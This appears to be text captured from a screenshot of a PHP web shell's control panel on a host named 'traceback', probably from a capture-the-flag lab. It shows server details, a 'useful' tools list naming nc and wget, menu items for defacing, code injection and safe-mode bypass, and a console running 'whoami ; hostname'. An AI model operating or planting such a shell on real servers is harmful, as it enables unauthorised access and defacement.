 Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector
Console
List dir >> send using AJAX
$ whoami ; hostname
webadmin
traceback
Change dir: Read file:
/var/www/html/ >>
Make dir: Make file:
>>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Browse... No file selected.